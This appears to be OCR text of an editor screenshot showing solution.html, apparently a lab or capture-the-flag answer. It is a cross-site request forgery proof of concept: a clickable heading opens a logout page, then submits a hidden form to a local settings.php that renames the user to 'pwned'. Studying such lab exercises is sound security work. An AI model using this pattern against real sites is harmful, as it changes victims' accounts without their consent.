 solution.html ×
C: > Penetration > TrafficTools > phpStudy > WWW > TEMP > <> solution.html > form
1 <script>
2 function go(){
3 let w = window.open("http://127.0.0.2/logout.html",'');
4 setTimeout(function(){w.close();csrf.submit()},1000)
5 }
6 </script>
7
8 <h1 onclick=go()>Click me</h1>
9
10 <form style="display:none" name=csrf
11 method=post action="http://127.0.0.2/settings.php">
12 <input name=new_name value="pwned">
13 <input type=submit>
14 </form>